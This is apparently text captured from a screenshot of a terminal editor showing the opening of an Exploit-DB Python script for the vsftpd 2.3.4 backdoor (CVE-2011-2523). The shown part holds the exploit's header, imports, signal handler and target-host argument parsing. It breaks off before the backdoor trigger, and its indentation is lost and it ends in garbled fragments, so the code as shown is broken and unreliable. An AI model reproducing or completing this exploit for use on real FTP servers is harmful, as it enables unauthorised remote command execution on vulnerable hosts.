 GNU nano 5.4 /usr/share/exploitdb/exploits/unix/remote/49757.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print('   [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
KA
BY OFFENS